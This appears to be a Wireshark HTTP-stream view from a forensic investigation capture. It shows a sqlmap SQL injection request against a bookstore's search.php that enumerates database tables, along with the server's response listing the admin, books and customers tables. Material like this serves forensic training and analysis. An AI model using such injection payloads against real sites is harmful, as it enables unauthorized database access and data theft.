 Wireshark · Follow HTTP Stream (tcp.stream eq 154) · WebInvestigation.pcap
GET /search.php?search=book%27%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%280x7178766271%2CJSON_ARRAYAGG%28CONCAT_WS%280x7a76676a636b%2Ctable
_name%29%29%2C0x7176706a71%29%20FROM%20INFORMATION_SCHEMA.TABLES%20WHERE%20table_schema%20IN%20%280x626f6f6b776f726c645f6462%29--%20- HTT
P/1.1
Cache-Control: no-cache
User-Agent: sqlmap/1.8.3#stable (https://sqlmap.org)
Host: bookworldstore.com
Accept: */*
Accept-Encoding: gzip,deflate
Connection: close
HTTP/1.1 200 OK
Date: Fri, 15 Mar 2024 12:08:56 GMT
Server: Apache/2.4.52 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 166
Connection: close
Content-Type: text/html; charset=UTF-8
<p>qxvbq["admin", "books", "customers"]qvpjq</p><form action="search.php" method="get">
<input type="text" name="search" placeholder="Search for books...">
<input type="submit" value="Search">
</form>